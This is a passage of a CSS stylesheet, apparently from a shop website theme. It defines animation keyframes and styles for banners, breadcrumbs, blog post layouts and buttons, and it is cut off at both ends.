        -webkit-transform: translate(0, 50px);
        transform: translate(0, 50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUpShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, 50px);
        transform: translate(0, 50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInUpShorter {
    -webkit-animation-name: fadeInUpShorter;
    animation-name: fadeInUpShorter;
}

@-webkit-keyframes fadeInDownShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, -50px);
        transform: translate(0, -50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInDownShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, -50px);
        transform: translate(0, -50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInDownShorter {
    -webkit-animation-name: fadeInDownShorter;
    animation-name: fadeInDownShorter;
}

@-webkit-keyframes flipInY {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

@keyframes flipInY {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

.flipInY {
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
}

@-webkit-keyframes flipOutY {
    0% {
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }

    to {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }
}

@keyframes flipOutY {
    0% {
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }

    to {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }
}

@-webkit-keyframes blurIn {
    from {
        opacity: 0;
        -webkit-filter: blur(20px);
        filter: blur(20px);
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }

    to {
        opacity: 1;
        -webkit-filter: blur(0);
        filter: blur(0);
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes blurIn {
    from {
        opacity: 0;
        -webkit-filter: blur(20px);
        filter: blur(20px);
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }

    to {
        opacity: 1;
        -webkit-filter: blur(0);
        filter: blur(0);
        -webkit-transform: none;
        transform: none;
    }
}

.blurIn {
    -webkit-animation-name: blurIn;
    animation-name: blurIn;
}

@-webkit-keyframes grayOut {
    from {
        opacity: 1;
        -webkit-filter: grayscale(0);
        filter: grayscale(0);
    }

    15% {
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }

    to {
        opacity: 0;
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }
}

@keyframes grayOut {
    from {
        opacity: 1;
        -webkit-filter: grayscale(0);
        filter: grayscale(0);
    }

    15% {
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }

    to {
        opacity: 0;
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }
}

.grayOut {
    -webkit-animation-name: grayOut;
    animation-name: grayOut;
}

@-webkit-keyframes brightIn {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-filter: brightness(0%);
        filter: brightness(0%);
    }

    to {
        -webkit-filter: brightness(100%);
        filter: brightness(100%);
    }
}

@keyframes brightIn {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-filter: brightness(0%);
        filter: brightness(0%);
    }

    to {
        -webkit-filter: brightness(100%);
        filter: brightness(100%);
    }
}

.brightIn {
    -webkit-animation-name: brightIn;
    animation-name: brightIn;
}

@-webkit-keyframes zoomIn {
    0% {
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        opacity: 0;
        transform: scale3d(0.3, 0.3, 0.3);
    }

    50% {
        opacity: 1;
    }
}

@keyframes zoomIn {
    0% {
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        opacity: 0;
        transform: scale3d(0.3, 0.3, 0.3);
    }

    50% {
        opacity: 1;
    }
}

@-webkit-keyframes slideX {
    0% {
        -webkit-transform: none;
        transform: none;
        left: 100%;
    }

    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        left: 0;
    }
}

@keyframes slideX {
    0% {
        -webkit-transform: none;
        transform: none;
        left: 100%;
    }

    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        left: 0;
    }
}

/*------------------------------------------------
    Banner
        - Default
        - Video Banner
        - Newsletter Banner
            - Simple
            - With Dark Background
        - Banner Divider
------------------------------------------------*/
.banner {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    font-size: 1rem;
    overflow: hidden;
}

.banner figure img {
    display: block;
    width: 100%;
}

.banner .banner-content {
    position: relative;
    z-index: 1;
}

.banner .banner-content a:not(.btn) {
    color: inherit;
}

.banner .banner-content a:not(.btn):hover,
.banner .banner-content a:not(.btn).active {
    color: #f75b10;
}

.banner .banner-info {
    line-height: 1.45;
    margin-bottom: 1rem;
}

.banner-fixed > .container,
.banner-fixed > .container-fluid,
.banner-fixed > .banner-content {
    position: absolute;
    z-index: 1;
}

.banner-fixed > .container,
.banner-fixed > .container-fluid {
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}

.banner-fixed.content-middle .banner-content {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.banner-fixed.content-center .banner-text {
    text-align: center;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.banner-fixed.content-center.content-middle .banner-content {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.banner-background {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-newsletter-2 .banner-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.banner-newsletter-2 {
    font-size: 1rem;
}

.banner-newsletter-2 .banner-content {
    padding: 0 1.5rem;
    max-width: 49.8rem;
    min-width: 30rem;
}

.banner-newsletter-2 .banner-title {
    font-size: 3em;
    margin-bottom: 0.5rem;
}

.banner-newsletter-2 p {
    font-size: 1.3em;
    margin-bottom: 3.5rem;
}

.banner-newsletter-2 .form-control {
    font-size: 1.4em;
    border: 0;
    border-bottom: 2px solid #88817b;
    max-width: 37.7rem;
    margin: 0 auto 2rem auto;
    text-align: center;
}

.banner-newsletter-2 img {
    min-height: 33rem;
}

.banner-newsletter-2 .btn {
    height: 4.8rem;
}

.banner-newsletter-2 .input-wrapper {
    max-width: 38rem;
    width: 100%;
}

.banner-newsletter-4 {
    background-color: #eeeeee;
}

.banner-newsletter-4 .banner-content {
    margin: 1rem;
    padding: 3.5rem 2rem 1rem;
}

.banner-newsletter-4 input {
    border: 2px solid #cccccc;
}

.banner-newsletter-5 {
    background-color: #cccccc;
    padding: 4rem;
}

.banner-newsletter-5 .banner-content {
    max-width: 56rem;
    padding: 1.5rem 1.5rem 2rem;
    margin-left: auto;
    margin-right: auto;
}

.banner-newsletter-5 .banner-title {
    margin-bottom: 0.5rem;
}

.banner-newsletter-5 p {
    font-size: 1.3rem;
    text-align: center;
    line-height: 1.8;
    max-width: 49rem;
    margin-bottom: 2.5rem;
}

.banner-newsletter-5 input.form-control {
    background-color: rgba(255, 255, 255, 0.3);
    border-color: transparent;
}

.banner-border-gradient::before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 69%;
    padding-top: 30%;
    background: linear-gradient(30deg, #999999 0%, #999999 50%, transparent 50.1%);
}

.banner-divider {
    width: 4rem;
    height: 0.4rem;
    border: 0;
    margin-left: 0;
    margin-bottom: 1.2rem;
}

.banner-video .btn-play-video {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 6rem;
    height: 6rem;
    background-color: #fff;
    border-radius: 50%;
    z-index: 1000;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.banner-video .btn-play-video:hover {
    background-color: #333;
}

.banner-video .btn-play-video:hover::before {
    color: #fff;
}

.banner-video .btn-play-video::before {
    content: "";
    position: absolute;
    margin-left: 0.2rem;
    font-family: "Font Awesome 5 Free";
    font-size: 2.8rem;
    font-weight: 600;
    color: #333;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    z-index: 1;
}

.banner-video video {
    display: none;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.banner-video.playing .btn-play-video,
.banner-video.paused .btn-play-video {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0.4s, opacity 0.4s;
    transition: visibility 0.4s, opacity 0.4s;
}

.banner-video.playing:hover .btn-play-video,
.banner-video.paused:hover .btn-play-video {
    visibility: visible;
    opacity: 1;
}

.banner-video.playing video,
.banner-video.paused video {
    display: block;
}

.banner-video.playing .btn-play-video::before {
    content: "";
}

@media (max-width: 1199px) {
    .widget-banner .banner-title {
        margin-bottom: 4rem;
    }
}

@media (max-width: 767px) {
    .banner-newsletter-2 {
        font-size: 0.8rem;
    }
}

@media (max-width: 479px) {

    .banner-newsletter-4 .input-wrapper,
    .banner-newsletter-5 .input-wrapper {
        display: block;
        text-align: center;
        height: auto;
    }

    .banner-newsletter-4 .input-wrapper .btn,
    .banner-newsletter-5 .input-wrapper .btn {
        margin: 2rem;
    }

    .banner-newsletter-4 .input-wrapper-round .form-control,
    .banner-newsletter-4 .input-wrapper-round .btn {
        border-radius: 3rem;
    }
}

/*---------------------------
    Breadcrumb
--------------------------*/
.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid #eeeeee;
    color: #333;
    font-size: 1.3rem;
    line-height: 1.5;
    padding: 1.5rem 0.2rem 1.6rem;
}

.breadcrumb a {
    color: inherit;
}

.breadcrumb li:not(:last-child) {
    padding-right: 0.4rem;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    opacity: 0.8;
}

.breadcrumb li:not(:last-child)::after {
    content: "";
    position: relative;
    display: inline-block;
    margin-left: 0.5rem;
    font-size: 1rem;
    font-weight: 500;
    font-family: "wolmart";
}

.breadcrumb li:not(:last-child):hover {
    opacity: 1;
}

.breadcrumb li:last-child {
    color: #333333;
}

.breadcrumb.shop-breadcrumb {
    padding: 3rem 0;
    margin: 2.5rem 0 2.3rem;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.breadcrumb.shop-breadcrumb li {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
    font-size: 2rem;
    font-weight: 700;
    letter-spacing: -0.025em;
    opacity: 1;
    color: #666;
}

.breadcrumb.shop-breadcrumb li.active {
    color: #f75b10;
}

.breadcrumb.shop-breadcrumb li.passed {
    color: #333;
}

.breadcrumb.shop-breadcrumb li:not(:last-child)::after {
    margin-left: 1rem;
    font-size: 2rem;
    font-weight: 700;
    color: #999;
    bottom: 3px;
    line-height: 1;
    vertical-align: middle;
}

.breadcrumb-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

/*------------------------------------
    Blog
        - Default
        - List
        - Mask
        - Widget
------------------------------------*/
.post {
    font-size: 1rem;
}

.post .btn {
    font-weight: 700;
    text-transform: capitalize;
}

.post .btn i {
    font-size: 1.8rem;
    margin-left: 8px;
}

.post .btn i::before {
    margin: 0;
}

.post .post-details > *:last-child {
    margin-bottom: 0;
}

.post-calendar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 4.1rem;
    height: 4.2rem;
    background: #fff;
    color: #333;
    font-weight: 600;
    line-height: 1;
    z-index: 3;
    border-radius: 0.3rem;
}

.post-calendar .post-day {
    display: block;
    margin-bottom: 0.1rem;
    font-size: 1.4rem;
}

.post-calendar .post-month {
    display: block;
    font-size: 1rem;
    text-transform: uppercase;
}

.post-media {
    position: relative;
    width: 100%;
    margin-bottom: 0;
    overflow: hidden;
}

.post-media img {
    display: block;
    width: 100%;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.post-media .post-calendar {
    position: absolute;
    top: 1.5rem;
    left: 1.5rem;
}

.post-details {
    padding: 1.7rem 0 2.5rem;
}

.post-title {
    font-weight: 600;
    font-size: 1.8rem;
    line-height: 1.2;
    margin-bottom: 1rem;
}

.post-title:hover {
    color: #f75b10;
}

.post-title a {
    color: inherit;
}

.post-content p {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 1.3rem;
    line-height: 1.9;
    letter-spacing: -0.025em;
    margin-bottom: 1.8rem;
}

.post-meta {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #999999;
    font-size: 1.3rem;
    font-weight: 600;
    font-family: Poppins, sans-serif;
    line-height: 1.7;
    margin-bottom: 0.3rem;
}

.post-meta a {
    font-weight: 600;
    font-size: 1.4rem;
    color: #333;
    white-space: nowrap;
}

.post-meta a:hover {
    color: #f75b10;
}

.post-meta a:hover span {
    color: inherit;
}

.post-meta .post-author {
    margin: 0 0.4rem;
}

.post-meta .post-date {
    margin: 0 2rem 0 0.4rem;
    font-weight: 400;
}

.post-meta .post-comment {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: inherit;
    font-weight: 400;
}

.post-meta .post-comment i {
    font-size: 1.8rem;
}

.post-meta .post-comment span {
    margin: 0 0.4rem 0 0.8rem;
    font-weight: 600;
    color: #333;
    -webkit-transition: inherit;
    transition: inherit;
}

.post-cats {
    margin-bottom: 0.6rem;
    color: #fff;
}

.post-cats a {
    color: inherit;
    font-size: 1.4rem;
}

.post-cats a:not(:first-child) {
    margin-left: 0.3rem;
}

.post-date {
    font-weight: 400;
}

.post-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.post-list .post-media {
    max-width: 43.1%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 43.1%;
    flex: 0 0 43.1%;
    margin-right: 2rem;
    -ms-flex-item-align: stretch;
    -ms-grid-row-align: stretch;
    align-self: stretch;
}

.post-list img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.post-list .post-details {
    padding: 2.3rem 0 2.4rem;
}

@media (min-width: 768px) {
    .post-list .post-title {
        white-space: normal;
    }
}

.post-grid .post-details {
    padding-top: 1.6rem;
}

.post-mask {
    position: relative;
}

.post-mask::before {
    content: "";
    display: block;
    height: 50%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0.75;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(125, 185, 232, 0)), to(#000));
    background: linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, #000 100%);
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    pointer-events: none;
    z-index: 1;
}

.post-mask .post-details {
    position: absolute;
    bottom: 2.5rem;
    left: 0;
    right: 0;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    padding: 0 3rem;
    z-index: 2;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.post-mask .post-details-visible {
    position: absolute;
    bottom: 100%;
    left: 3rem;
    right: 3rem;
}

.post-mask .post-title {
    letter-spacing: 0;
}

.post-mask .post-meta {
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.post-mask .post-meta i {
    margin-right: 0.8rem;
}

.post-mask a {
    position: relative;
    color: inherit;
}

.post-mask a:hover {
    color: #fff;
    text-decoration: underline;
}

.post-mask .post-comment {
    padding-left: 2.8rem;
}

.post-mask .post-comment::before {
    content: "";
    font-family: "wolmart";
    position: absolute;
    font-size: 1.8rem;
    left: 0;
}

.post-mask:hover .post-details {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.post-mask:hover .post-meta {
    opacity: 1;
}

.post-widget {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.post-widget .post-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 28.6%;
    flex: 0 0 28.6%;
    max-width: 28.6%;
}

.post-widget .post-details {
    margin-left: 1.6rem;
    padding: 0;
}

.post-widget .post-meta {
    margin-bottom: 0.5rem;
}

.post-widget .post-date {
    margin: 0;
    font-size: 1.3rem;
    color: #666;
}

.post-widget .post-title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0.1rem;
    font-size: 1.3rem;
    font-weight: 500;
    line-height: 1.45;
    white-space: normal;
}

.post-md .post-details {
    padding-top: 1.8rem;
}

.post-md .post-content p {
    -webkit-line-clamp: 3;
}

@media (min-width: 576px) {
    .post-list .post-details {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }
}

@media (max-width: 991px) {

    .post-lg.text-center .post-details,
    .post-md.text-center .post-details {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .post-details {
        padding-bottom: 0;
    }
}

@media (max-width: 767px) {
    .post-list {
        display: block;
    }

    .post-list .post-media {
        margin-right: 0;
        max-width: none;
    }
}

/*--------------------------------------
    Buttons
        - Button
            - Default
            - Primary
            - Success
            - Secondary
        - Outline Button
            - Primary
            - Success
            - Secondary
        - Icon Button
            - Icon Right, Left
            - Reveal Right, Left
        - Rounded
        - Round
        - Other Button Styles
            - Slide Left, Right, Top, Bottom
            - Infinite Loop
--------------------------------------*/
.btn {
    display: inline-block;
    border: 2px solid #ccc;
    background-color: #fff;
    color: #666;
    outline: 0;
    border-radius: 0;
    font-family: inherit;
    font-weight: 600;
    font-size: 1.4rem;
    padding: 0.93em 1.98em;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    -webkit-transition: color 0.3s, border-color 0.3s, background-color 0.3s, -webkit-box-shadow 0.3s;
    transition: color 0.3s, border-color 0.3s, background-color 0.3s, -webkit-box-shadow 0.3s;
    transition: color 0.3s, border-color 0.3s, background-color 0.3s, box-shadow 0.3s;
    transition: color 0.3s, border-color 0.3s, background-color 0.3s, box-shadow 0.3s, -webkit-box-shadow 0.3s;
    white-space: nowrap;
    cursor: pointer;
}

.btn:hover,
.btn:active,
.btn:focus {
    color: #666;
    border-color: gainsboro;
    background-color: gainsboro;
}

.btn i {
    display: inline-block;
    vertical-align: middle;
    font-size: 1.6rem;
    line-height: 0;
    margin-bottom: 0.2rem;
}

.btn i::before {
    margin: 0;
}

.btn.btn-icon-right i {
    margin-right: 0;
    margin-left: 0.6rem;
}

.btn.btn-icon-left i {
    margin-right: 0.6rem;
    margin-left: 0;
}

.btn svg {
    margin-right: 0.5rem;
    stroke: #fff;
    stroke-width: 3px;
    fill: #fff;
    -webkit-transition: stroke 0.4s, fill 0.4s;
    transition: stroke 0.4s, fill 0.4s;
}

.btn-outline {
    background-color: transparent;
    border: 2px solid;
}

.btn-outline.light {
    padding: 0.996em 2em;
    border: 1px solid;
}

.btn-reveal-left i {
    opacity: 0;
    margin-left: -1em;
    -webkit-transform: translate(0.5em);
    transform: translate(0.5em);
    margin-right: 0;
    -webkit-transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
}

.btn-reveal-left:hover i,
.btn-reveal-left:active i,
.btn-reveal-left:focus i {
    opacity: 1;
    margin-left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    margin-right: 0.7rem;
}

.btn-reveal-right i {
    opacity: 0;
    margin-right: -1em;
    -webkit-transform: translateX(-0.5em);
    transform: translateX(-0.5em);
    margin-left: 0;
    -webkit-transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
}

.btn-reveal-right:hover i,
.btn-reveal-right:active i,
.btn-reveal-right:focus i {
    opacity: 1;
    margin-right: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    margin-right: 0.7rem;
}

.btn-simple::after {
    display: block;
    margin-top: 3px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    border-top: 3px solid;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    content: "";
}

.btn-link {
    padding: 0;
    border: 0;
    background: transparent;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .btn-link {
        overflow: visible;
    }
}

.btn-link:not(.btn-underline) {
    padding-bottom: 3px;
}

.btn-link:hover,
.btn-link.active,
.btn-link:focus {
    background: transparent;
}

.btn-shadow {
    -webkit-box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.1);
}

.btn-shadow:hover,
.btn-shadow:active,
.btn-shadow:focus {
    -webkit-box-shadow: 0 17px 20px -7px rgba(0, 0, 0, 0.2);
    box-shadow: 0 17px 20px -7px rgba(0, 0, 0, 0.2);
}

.btn-underline:hover::after,
.btn-underline:active::after,
.btn-underline:focus::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.btn-underline::after {
    display: block;
    margin-top: 3px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    border-top: 3px solid;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    content: "";
}

.btn-underline.sm::after {
    width: 46%;
}

.btn-underline.lg::after {
    margin-left: -16.5%;
    margin-right: -16.5%;
    width: 133%;
}

.btn-like {
    font-size: 1.4rem;
    font-weight: 400;
    padding: 0.429em 0.874em;
    border-radius: 3px;
}

.btn-primary {
    color: #fff;
    border-color: #f75b10;
    background-color: #f75b10;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus {
    color: #fff;
    border-color: #e24c07;
    background-color: #e24c07;
}

.btn-primary.btn-solid {
    color: #f75b10;
    border-color: #fff;
    background-color: #fff;
}

.btn-primary.btn-solid:hover,
.btn-primary.btn-solid:active,
.btn-primary.btn-solid:focus {
    border-color: #f75b10;
    background-color: #f75b10;
    color: #fff;
}

.btn-primary.btn-outline {
    color: #f75b10;
    border-color: #f75b10;
    background-color: transparent;
}

.btn-primary.btn-outline:hover,
.btn-primary.btn-outline:active,
.btn-primary.btn-outline:focus {
    background-color: #f75b10;
    color: #fff;
}

.btn-primary.btn-link {
    background-color: transparent;
    color: #f75b10;
    border-color: #f75b10;
}

.btn-primary.btn-link:hover,
.btn-primary.btn-link:active,
.btn-primary.btn-link:focus {
    color: #f75b10;
    background-color: transparent;
}

.btn-primary.btn-underline:hover,
.btn-primary.btn-underline:active,
.btn-primary.btn-underline:focus {
    color: #f75b10;
}

.btn-dark {
    color: #fff;
    border-color: #333;
    background-color: #333;
}

.btn-dark:hover,
.btn-dark:active,
.btn-dark:focus {
    color: #fff;
    border-color: #454545;
    background-color: #454545;
}

.btn-dark.btn-solid {
    color: #333;
    border-color: #fff;
    background-color: #fff;
}

.btn-dark.btn-solid:hover,
.btn-dark.btn-solid:active,
.btn-dark.btn-solid:focus {
    border-color: #333;
    background-color: #333;
    color: #fff;
}

.btn-dark.btn-outline {
    color: #333;
    border-color: #333;
    background-color: transparent;
}

.btn-dark.btn-outline:hover,
.btn-dark.btn-outline:active,
.btn-dark.btn-outline:focus {
    background-color: #333;
    color: #fff;
}

.btn-dark.btn-link {
    background-color: transparent;
    color: #333;
    border-color: #333;
}

.btn-dark.btn-link:hover,
.btn-dark.btn-link:active,
.btn-dark.btn-link:focus {
    color: #333;
    background-color: transparent;
}

.btn-dark.btn-underline:hover,
.btn-dark.btn-underline:active,
.btn-dark.btn-underline:focus {
    color: #333;
}

.btn-dark-light {
    color: #fff;
    border-color: #666;
    background-color: #666;
}

.btn-dark-light:hover,
.btn-dark-light:active,
.btn-dark-light:focus {
    color: #fff;
    border-color: #787878;
    background-color: #787878;
}

.btn-dark-light.btn-solid {
    color: #666;
    border-color: #fff;
    background-color: #fff;
}

.btn-dark-light.btn-solid:hover,
.btn-dark-light.btn-solid:active,
.btn-dark-light.btn-solid:focus {
    border-color: #666;
    background-color: #666;
    color: #fff;
}

.btn-dark-light.btn-outline {
    color: #666;
    border-color: #666;
    background-color: transparent;
}

.btn-dark-light.btn-outline:hover,
.btn-dark-light.btn-outline:active,
.btn-dark-light.btn-outline:focus {
    background-color: #666;
    color: #fff;
}

.btn-dark-light.btn-link {
    background-color: transparent;
    color: #666;
    border-color: #666;
}

.btn-dark-light.btn-link:hover,
.btn-dark-light.btn-link:active,
.btn-dark-light.btn-link:focus {
    color: #666;
    background-color: transparent;
}

.btn-dark-light.btn-underline:hover,
.btn-dark-light.btn-underline:active,
.btn-dark-light.btn-underline:focus {
    color: #666;
}

.btn-white {
    color: #fff;
    border-color: #fff;
    background-color: #fff;
    color: #333;
}

.btn-white:hover,
.btn-white:active,
.btn-white:focus {
    color: #fff;
    border-color: white;
    background-color: white;
}

.btn-white.btn-solid {
    color: #fff;
    border-color: #fff;
    background-color: #fff;
}

.btn-white.btn-solid:hover,
.btn-white.btn-solid:active,
.btn-white.btn-solid:focus {
    border-color: #fff;
    background-color: #fff;
    color: #fff;
}

.btn-white.btn-outline {
    color: #fff;
    border-color: #fff;
    background-color: transparent;
}

.btn-white.btn-outline:hover,
.btn-white.btn-outline:active,
.btn-white.btn-outline:focus {
    background-color: #fff;
    color: #fff;
}

.btn-white.btn-link {
    background-color: transparent;
    color: #fff;
    border-color: #fff;
}

.btn-white.btn-link:hover,
.btn-white.btn-link:active,
.btn-white.btn-link:focus {
    color: #fff;
    background-color: transparent;
}

.btn-white.btn-underline:hover,
.btn-white.btn-underline:active,
.btn-white.btn-underline:focus {
    color: #fff;
}

.btn-white.btn-outline:hover,
.btn-white.btn-outline:active,
.btn-white.btn-outline:focus {
    color: #f75b10;
    border-color: #fff;
}

.btn-white:hover,
.btn-white:active,
.btn-white:focus {
    color: #fff;
    background-color: #333;
    border-color: #333;
}

.btn-success {
    color: #fff;
    border-color: #799b5a;
    background-color: #799b5a;
}

.btn-success:hover,
.btn-success:active,
.btn-success:focus {
    color: #fff;
    border-color: #8bab6e;
    background-color: #8bab6e;
}

.btn-success.btn-solid {
    color: #799b5a;
    border-color: #fff;
    background-color: #fff;
}

.btn-success.btn-solid:hover,
.btn-success.btn-solid:active,
.btn-success.btn-solid:focus {
    border-color: #799b5a;
    background-color: #799b5a;
    color: #fff;
}

.btn-success.btn-outline {
    color: #799b5a;
    border-color: #799b5a;
    background-color: transparent;
}

.btn-success.btn-outline:hover,
.btn-success.btn-outline:active,
.btn-success.btn-outline:focus {
    background-color: #799b5a;
    color: #fff;
}

.btn-success.btn-link {
    background-color: transparent;
    color: #799b5a;
    border-color: #799b5a;
}

.btn-success.btn-link:hover,
.btn-success.btn-link:active,
.btn-success.btn-link:focus {
    color: #799b5a;
    background-color: transparent;
}

.btn-success.btn-underline:hover,
.btn-success.btn-underline:active,
.btn-success.btn-underline:focus {
    color: #799b5a;
}

.btn-warning {
    color: #fff;
    border-color: #ffa800;
    background-color: #ffa800;
}

.btn-warning:hover,
.btn-warning:active,
